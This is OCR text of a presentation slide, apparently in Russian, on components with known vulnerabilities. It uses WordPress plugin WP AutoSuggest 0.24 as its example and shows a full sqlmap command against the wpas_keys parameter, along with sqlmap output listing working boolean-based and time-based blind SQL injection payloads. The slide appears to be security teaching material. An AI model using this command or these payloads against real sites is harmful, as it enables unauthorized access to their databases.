 Компоненты с известными уязвимостями
Пример
WP AutoSuggest 0.24
https://wordpress.org/plugins/wp-
autosuggest/
Proof Of Concept
sqlmap -u "http://URL/wp-
content/plugins/wp-
autosuggest/autosuggest.php?wpas_action=
query&wpas_keys=1" --technique BT --dbms
MYSQL --risk 3 --level 5 -p wpas_keys --
tamper space2comment
(https://www.exploit-db.com/exploits/45977)
GET parameter 'wpas_keys' is vulnerable. Do you want to keep testing the others
sqlmap identified the following injection point(s) with a total of 176 HTTP(s)
---
Parameter: wpas_keys (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: wpas_action=query&wpas_keys=-5377') OR 8476=8476 AND ('GJIS' LIKE
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: wpas_action=query&wpas_keys=1') OR SLEEP(5) AND ('HczV' LIKE 'HczV
---
[18:07:48] [WARNING] changes made by tampering scripts are not included in show
[18:07:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
20